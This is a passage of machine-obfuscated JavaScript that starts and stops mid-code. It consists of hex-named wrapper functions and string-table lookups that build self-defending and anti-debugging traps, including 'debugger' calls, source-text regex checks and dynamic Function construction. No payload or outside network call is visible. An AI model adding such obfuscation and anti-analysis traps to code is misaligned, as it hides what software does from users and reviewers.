_0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var 